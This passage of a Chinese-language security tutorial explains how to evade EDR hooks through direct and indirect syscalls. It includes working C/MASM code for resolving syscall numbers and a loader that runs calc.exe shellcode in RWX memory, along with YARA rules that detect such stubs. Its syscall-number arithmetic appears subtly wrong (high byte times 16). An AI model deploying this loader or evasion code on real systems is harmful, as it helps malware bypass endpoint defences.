ssn_low = *((unsigned char*)(checkAddress + 4));
ssn_high = *((unsigned char*)(checkAddress + 5));
ssn = ssn_low * 1 + ssn_high * 16;
printf("Clean sequence found upwards at offset -0x%x, SSN of the unhooked function is 0x%x\n", offset, ssn);
printf("SSN of searched NTAPI is 0x%x\n", (offset + ssn));
return ssn+offset;
}
// Check downwards.
checkAddress = pFunctionAddress + (0x20 * offset);
if (checkAddress[0] == 0x4C && checkAddress[1] == 0x8B && checkAddress[2] == 0xD1 && checkAddress[3] == 0xB8)
{
ssn_low = *((unsigned char*)(checkAddress + 4));
ssn_high = *((unsigned char*)(checkAddress + 5));
ssn = ssn_low * 1 + ssn_high * 16;
printf("Clean sequence found downwards at offset 0x%x, SSN of the unhooked function is 0x%x\n",offset, ssn);
printf("SSN of searched NTAPI is 0x%x\n", (offset - ssn));
return ssn-offset;
}
}
}
}
unsigned char GetSSNByName(IN HMODULE hModule, const CHAR* funcName)
{
PBYTE pBase = (PBYTE)hModule;
unsigned char ssn_low = -1;
unsigned char ssn_high = -1;
unsigned char ssn = -1;
PIMAGE_DOS_HEADER pImgDosHdr = (PIMAGE_DOS_HEADER)pBase;
if (pImgDosHdr->e_magic != IMAGE_DOS_SIGNATURE)
return -1;
PIMAGE_NT_HEADERS pImgNtHdrs = (PIMAGE_NT_HEADERS)(pBase + pImgDosHdr->e_lfanew);
if (pImgNtHdrs->Signature != IMAGE_NT_SIGNATURE)
return -1;
IMAGE_OPTIONAL_HEADER ImgOptHdr = pImgNtHdrs->OptionalHeader;
PIMAGE_EXPORT_DIRECTORY pImgExportDir = (PIMAGE_EXPORT_DIRECTORY)(pBase + ImgOptHdr.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress);
PDWORD FunctionNameArray = (PDWORD)(pBase + pImgExportDir->AddressOfNames);
PDWORD FunctionAddressArray = (PDWORD)(pBase + pImgExportDir->AddressOfFunctions);
PWORD FunctionOrdinalArray = (PWORD)(pBase + pImgExportDir->AddressOfNameOrdinals);
for (DWORD i = 0; i < pImgExportDir->NumberOfFunctions; i++)
{
CHAR* pFunctionName = (CHAR*)(pBase + FunctionNameArray[i]);
PBYTE pFunctionAddress = (PBYTE)(pBase + FunctionAddressArray[FunctionOrdinalArray[i]]);
if (_stricmp(funcName, pFunctionName) == 0)
{
if (pFunctionAddress[0] == 0x4C && pFunctionAddress[1] == 0x8B && pFunctionAddress[2] == 0xD1 && pFunctionAddress[3] == 0xB8)
{
printf("NTAPI %s may not be hooked\n", funcName);
ssn_low = *((unsigned char*)(pFunctionAddress + 4));
ssn_high = *((unsigned char*)(pFunctionAddress + 5));
ssn = ssn_low * 1 + ssn_high * 16;
printf("Syscall number of function %s is: 0x%x\n", pFunctionName,ssn);
return ssn;
}
else
{
printf("NTAPI %s is hooked, check surrounding functions\n", funcName);
ssn = QuickGetSSN(pFunctionAddress);
printf("Syscall number of function %s is: 0x%x\n", pFunctionName, ssn);
return ssn;
}
return -1;
}
}
return -1;
}
int main()
{
HMODULE ntdll;
HMODULE kernel32;
GetModule(&ntdll, &kernel32);
printf("ntdll base address: %p\n", ntdll);
printf("kernel32 base address: %p\n", kernel32);
unsigned char ssn =GetSSNByName(ntdll, "NtOpenProcess");
printf("SSN of the NtOpenProcess is 0x%x\n", ssn);
return 0;
}我们人为地给 NtOpenProcess,以及其前向 2 个函数、后向 3 个函数都进行了指令覆盖来模拟 hook。最终,程序成功地发现前向第 3 个函数是没有被 hook 的,提取了其 SSN 后加上 3,得到了 NtOpenProcess 的 SSN。
直接调用 Syscall
有了目标函数的 SSN,我们便可以用汇编代码实现 NTAPI 并进行调用了。这里,我们将先讨论直接调用 syscall。我们以经典的 VirtualAlloc + WriteProcessMemory(或者是其他复制数据的函数) + CreateThread + WaitForSingleObject 的代码执行方法为例,当然了,我们使用的是这些 API 的 NTAPI 版本,执行 calc 的 shellcode。
直接 syscall
在 C 源代码文件里定义 NtAllocateVirtualMemory 函数以及所需的结构体(尽管该 NTAPI 没有所需的结构体),而在 asm 文件里用汇编代码实现函数功能,这里我们实现 NtAllocateVirtualMemory 的 syscall stub 即可。 EXTERN_C 宏允许链接器将该函数定义与汇编代码链接起来,需要保持名称相同。这样,我们就能像调用一般函数一样调用定义的汇编函数了。
EXTERN_C NTSTATUS NtAllocateVirtualMemory(
IN HANDLE ProcessHandle,
IN OUT PVOID* BaseAddress,
IN ULONG ZeroBits,
IN OUT PSIZE_T RegionSize,
IN ULONG AllocationType,
IN ULONG Protect);.code
<...SNIP...>
NtAllocateVirtualMemory PROC
mov r10, rcx
mov rax, 18h
syscall
ret
NtAllocateVirtualMemory ENDP
<...SNIP...>
end以此类推,我们接着去定义其他所需的函数,例如 NtWriteVirtualMemory,NtCreateThreadEx,NtWaitForSingleObject,NtClose 等。因为这些 NTAPI 大都没有微软官方的文档,因此我们需要借助搜索引擎参考已有项目对其的用法。完成后的代码如下:
DirectSyscall.c 代码
#include <stdio.h>
#include <Windows.h>
typedef struct _PS_ATTRIBUTE
{
ULONG Attribute;
SIZE_T Size;
union
{
ULONG Value;
PVOID ValuePtr;
} u1;
PSIZE_T ReturnLength;
} PS_ATTRIBUTE, * PPS_ATTRIBUTE;
typedef struct _UNICODE_STRING
{
USHORT Length;
USHORT MaximumLength;
PWSTR Buffer;
} UNICODE_STRING, * PUNICODE_STRING;
typedef struct _OBJECT_ATTRIBUTES
{
ULONG Length;
HANDLE RootDirectory;
PUNICODE_STRING ObjectName;
ULONG Attributes;
PVOID SecurityDescriptor;
PVOID SecurityQualityOfService;
} OBJECT_ATTRIBUTES, * POBJECT_ATTRIBUTES;
typedef struct _PS_ATTRIBUTE_LIST
{
SIZE_T TotalLength;
PS_ATTRIBUTE Attributes[1];
} PS_ATTRIBUTE_LIST, * PPS_ATTRIBUTE_LIST;
EXTERN_C NTSTATUS NtAllocateVirtualMemory(
IN HANDLE ProcessHandle,
IN OUT PVOID* BaseAddress,
IN ULONG ZeroBits,
IN OUT PSIZE_T RegionSize,
IN ULONG AllocationType,
IN ULONG Protect);
EXTERN_C NTSTATUS NtWriteVirtualMemory(
IN HANDLE ProcessHandle,
IN PVOID BaseAddress,
IN PVOID Buffer,
IN SIZE_T NumberOfBytesToWrite,
OUT PSIZE_T NumberOfBytesWritten OPTIONAL);
EXTERN_C NTSTATUS NtCreateThreadEx(
OUT PHANDLE ThreadHandle,
IN ACCESS_MASK DesiredAccess,
IN POBJECT_ATTRIBUTES ObjectAttributes OPTIONAL,
IN HANDLE ProcessHandle,
IN PVOID StartRoutine,
IN PVOID Argument OPTIONAL,
IN ULONG CreateFlags,
IN SIZE_T ZeroBits,
IN SIZE_T StackSize,
IN SIZE_T MaximumStackSize,
IN PPS_ATTRIBUTE_LIST AttributeList OPTIONAL);
EXTERN_C NTSTATUS NtWaitForSingleObject(
IN HANDLE ObjectHandle,
IN BOOLEAN Alertable,
IN PLARGE_INTEGER TimeOut OPTIONAL);
EXTERN_C NTSTATUS NtClose(
IN HANDLE Handle);
int main() {
// calc.exe shellcode
unsigned char code[] = "\x48\x31\xd2\x65\x48\x8b\x42\x60\x48\x8b\x70\x18\x48\x8b\x76\x20\x4c\x8b\x0e\x4d\x8b\x09\x4d\x8b\x49\x20\xeb\x63\x41\x8b\x49\x3c\x4d\x31\xff\x41\xb7\x88\x4d\x01\xcf\x49\x01\xcf\x45\x8b\x3f\x4d\x01\xcf\x41\x8b\x4f\x18\x45\x8b\x77\x20\x4d\x01\xce\xe3\x3f\xff\xc9\x48\x31\xf6\x41\x8b\x34\x8e\x4c\x01\xce\x48\x31\xc0\x48\x31\xd2\xfc\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x44\x39\xc2\x75\xda\x45\x8b\x57\x24\x4d\x01\xca\x41\x0f\xb7\x0c\x4a\x45\x8b\x5f\x1c\x4d\x01\xcb\x41\x8b\x04\x8b\x4c\x01\xc8\xc3\xc3\x41\xb8\x98\xfe\x8a\x0e\xe8\x92\xff\xff\xff\x48\x31\xc9\x51\x48\xb9\x63\x61\x6c\x63\x2e\x65\x78\x65\x51\x48\x8d\x0c\x24\x48\x31\xd2\x48\xff\xc2\x48\x83\xec\x28\xff\xd0";
LPVOID allocation_start;
SIZE_T allocation_size = sizeof(code);
HANDLE hThread;
NTSTATUS status;
allocation_start = nullptr;
// Allocate Virtual Memory
if (NtAllocateVirtualMemory(GetCurrentProcess(), &allocation_start, 0, (PULONG64)&allocation_size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE)==0)
printf("Memory allocated at %p\n", allocation_start);
else
printf("Allocated failed, Error code is %d\n",GetLastError());
// Copy shellcode into allocated memory
if (NtWriteVirtualMemory(GetCurrentProcess(), allocation_start, code, sizeof(code), 0)==0)
printf("Copied successfully\n");
else
printf("Copied failed, Error code is %d\n", GetLastError());
if (NtCreateThreadEx(&hThread, GENERIC_EXECUTE, NULL, GetCurrentProcess(), (LPTHREAD_START_ROUTINE)allocation_start, NULL, FALSE, NULL, NULL, NULL, NULL)==0)
printf("Executed successfully\n");
else
printf("Executed failed, Error code is %d\n", GetLastError());
// Wait for the end of the thread and close the handle
NtWaitForSingleObject(hThread, FALSE, NULL);
NtClose(hThread);
return 0;
}stub.asm 代码
.code
NtAllocateVirtualMemory PROC
mov r10, rcx
mov rax, 18h
syscall
ret
NtAllocateVirtualMemory ENDP
NtWriteVirtualMemory PROC
mov r10, rcx
mov rax, 3Ah
syscall
ret
NtWriteVirtualMemory ENDP
NtCreateThreadEx PROC
mov r10, rcx
mov rax, 0C2h
syscall
ret
NtCreateThreadEx ENDP
NtWaitForSingleObject PROC
mov r10, rcx
mov rax, 4
syscall
ret
NtWaitForSingleObject ENDP
NtClose PROC
mov r10, rcx
mov rax, 0Fh
syscall
ret
NtClose ENDP
end为了能编译 masm 文件,我们右键项目,选择 Build Dependencies -> Build Customizations,勾选 masm。
右键 asm 代码文件选择属性,General -> Item Type 选项选择 Microsoft Macro Assembler。
这样我们便能编译项目里的 masm 代码了。编译后运行程序,我们发现 shellcode 得以成功运行。
不过直接 syscall 调用的弊端也是比较显著的,汇编函数在编译后成为操作码存在于程序的代码区,汇编代码与操作码是可预测的一一对应的关系。因此,如果没有对 syscall stub 进行混淆的话,我们可以用如下 yara 规则来检测包含直接 syscall 调用的程序:
rule direct_syscall
{
meta:
description = "Hunt for direct syscall"
strings:
$s1 = {4c 8b d1 48 c7 c0 ?? ?? ?? ?? 0f 05 c3}
$s2 = {4C 8b d1 b8 ?? ?? ?? ?? 0F 05 C3}
condition:
#s1 >=1 or #s2 >=1
}我们定义了 5 个 syscall stub,都被检测到了。我们可以插入一些 NOP 类(即无实际意义、不影响运行结果) 的指令用于混淆 syscall stub。但即便有混淆,0xf 0x5(syscall) 指令始终存在于代码区,这是可疑的。
此外,从调用栈的视角,是我们程序的某一函数发起了 syscall,而不是 ntdll 空间内的 NTAPI,这是非常可疑的。
syswhisper 1&2
Syswhisper 1 和 2 可以自动地帮我们生成 C 项目的头文件以及 asm 文件,方便我们发起直接 syscall。Syswhisper 1 是通过检查操作系统的版本从而确定给定 NTAPI 的 SSN,这算是硬编码了,不够灵活。
syswhisper 2 将所有 Zw 开头的函数按照地址排序存储进数组里,SSN 与函数地址高低是正相关,因此,要寻找的函数的 SSN 即为该函数地址在数组里的索引。
至于为什么以 Zw 开头,因为其实 NTAPI 的 NT 与 ZW 版本指向同一地址。
使用 syswhisper 2 的 python 脚本生成所需的头文件,c 文件以及 asm 文件,可以生成所有的 NTAPI 的相关代码,也可以只生成指定或常用的 NTAPI 的。
因为有 asm 文件,所以我们依旧需要启用 masm。把生成的头文件加入到 Header Files 中,c 文件与 asm 文件添加至 Source Files 中。
对于主函数的代码,我们可以复用之前的,但别忘了添加 syswhisper2 生成的头文件。就这样,我们也成功执行了 shellcode。
我们可以根据 asm 文件中的 WhisperMain 函数代码创建 yara 规则。
样本规则如下所示:
rule syswhisper2
{
meta:
description = "Hunt for syswhisper2 generated asm code"
strings:
$s1 = {58 48 89 4C 24 08 48 89 54 24 10 4C 89 44 24 18 4C 89 4C 24 20 48 83 EC 28 8B 0D ?? ?? 00 00 E8 ?? ?? ?? ?? 48 83 C4 28 48 8B 4C 24 08 48 8B 54 24 10 4C 8B 44 24 18 4C 8B 4C 24 20 4C 8B D1 0F 05 C3}
condition:
#s1 >=1
}这样,我们用 yara 检测到了使用 syswhisper2 的程序。当然了,可以对该函数进行混淆,不过调用栈的嫌疑也很大。
间接调用 Syscall
因为直接 syscall 在调用栈上有着难以掩盖的检测点,间接调用 syscall 应运而生。间接调用 syscall 这个分类下其实也衍生出了多种方法,也包括我近期提出的 MutationGate。
间接 syscall
间接 syscall 的宗旨是与其直接在程序内执行 syscall 指令,不如在 ntdll 模块里寻找一条 syscall 指令,记录其地址,并在项目中用汇编代码定义的 syscall stub 中,将原本的 syscall 指令替换为 jmp <syscall 地址> 指令。如下所示:
NtAllocateVirtualMemory PROC
mov r10, rcx
mov eax, (ssn of NtAllocateVirtualMemory)
jmp (address of a syscall instruction)
ret
NtAllocateVirtualMemory ENDP我们可以用如下代码获得给定 NTAPI 的 syscall 指令的地址。不过,从函数调用成功的角度来看,我们其实不是非得要获得目标 NTAPI 的 syscall 指令的地址。syscall 是一种特殊的 call 指令,根据 RAX/EAX 的值来确定内核层的对应函数,而非 syscall 指令所在的地址。也就是说,如果我们能在其他 DLL 中找到 syscall 指令,也是可以用的。如果我们刻意地选用良性 NTAPI 的 syscall 指令而非目标 NTAPI 的,可能会带来规避上的优势,但也可能适得其反,这取决于 EDR 的检测逻辑。毕竟,在内核层从调用栈或返回地址的角度是可以看出端倪的。
#include <stdio.h>
#include <windows.h>
#include <winternl.h>
#include <stdint.h>
#include <string.h>
//Get module handle for ntdll and kernel32 at the same time
void GetModule(HMODULE* ntdll, HMODULE* kernel32)
{
PPEB peb = (PPEB)(__readgsqword(0x60));
PPEB_LDR_DATA ldr = *(PPEB_LDR_DATA*)((PBYTE)peb + 0x18); //PPEB_LDR_DATA pLdr = pPeb->Ldr;
PLIST_ENTRY ntdlllistentry = *(PLIST_ENTRY*)((PBYTE)ldr + 0x30);
*ntdll = *(HMODULE*)((PBYTE)ntdlllistentry + 0x10);
PLIST_ENTRY kernelbaselistentry = *(PLIST_ENTRY*)((PBYTE)ntdlllistentry);
PLIST_ENTRY kernel32listentry = *(PLIST_ENTRY*)((PBYTE)kernelbaselistentry);
*kernel32 = *(HMODULE*)((PBYTE)kernel32listentry + 0x10);
}
PBYTE GetSyscallAddr(IN HMODULE hModule, const CHAR* funcName)
{
PBYTE pBase = (PBYTE)hModule;
PBYTE syscall;
PIMAGE_DOS_HEADER pImgDosHdr = (PIMAGE_DOS_HEADER)pBase;
if (pImgDosHdr->e_magic != IMAGE_DOS_SIGNATURE)
return 0;
PIMAGE_NT_HEADERS pImgNtHdrs = (PIMAGE_NT_HEADERS)(pBase + pImgDosHdr->e_lfanew);
if (pImgNtHdrs->Signature != IMAGE_NT_SIGNATURE)
return 0;
IMAGE_OPTIONAL_HEADER ImgOptHdr = pImgNtHdrs->OptionalHeader;
PIMAGE_EXPORT_DIRECTORY pImgExportDir = (PIMAGE_EXPORT_DIRECTORY)(pBase + ImgOptHdr.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT].VirtualAddress);
PDWORD FunctionNameArray = (PDWORD)(pBase + pImgExportDir->AddressOfNames);
PDWORD FunctionAddressArray = (PDWORD)(pBase + pImgExportDir->AddressOfFunctions);
PWORD FunctionOrdinalArray = (PWORD)(pBase + pImgExportDir->AddressOfNameOrdinals);
for (DWORD i = 0; i < pImgExportDir->NumberOfFunctions; i++)
{
CHAR* pFunctionName = (CHAR*)(pBase + FunctionNameArray[i]);
PBYTE pFunctionAddress = (PBYTE)(pBase + FunctionAddressArray[FunctionOrdinalArray[i]]);
if (_stricmp(funcName, pFunctionName) == 0)
{
syscall = (pFunctionAddress + 0x12);
return syscall;
}
}
return 0;
}
int main()
{
HMODULE ntdll;
HMODULE kernel32;
GetModule(&ntdll, &kernel32);
printf("ntdll base address: %p\n", ntdll);
printf("kernel32 base address: %p\n", kernel32);
PBYTE syscall_addr = GetSyscallAddr(ntdll, "NtOpenProcess");
printf("Address of syscall instruction is 0x%p\n", syscall_addr);
return 0;
}这样,我们成功地获得了一条 syscall 指令的地址,与我们在 WinDBG 中查看到的一致。
syswhisper 3
rule syswhisper3
{
meta:
description = "Hunt for syswhispe3 generated asm code"
strings:
$s1 = {48 89 4c 24 08 48 89 54 24 10 4c 89 44 24 18 4c 89 4c 24 20 48 83 ec 28 b9 ?? ?? ?? ?? e8}
$s2 = {48 83 c4 28 48 8b 4c 24 08 48 8b 54 24 10 4c 8b 44 24 18 4c 8b 4c 24 20 4c 8b d1}
condition:
#s1 >=1 or #s2 >=1
}
